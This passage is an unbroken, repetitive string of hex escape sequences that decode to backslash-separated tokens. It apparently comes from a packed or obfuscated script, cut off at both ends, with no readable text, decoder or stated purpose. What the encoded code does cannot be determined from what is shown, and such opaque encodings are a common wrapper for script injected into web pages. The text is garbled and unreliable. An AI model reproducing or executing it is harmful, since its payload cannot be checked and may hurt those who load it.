31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x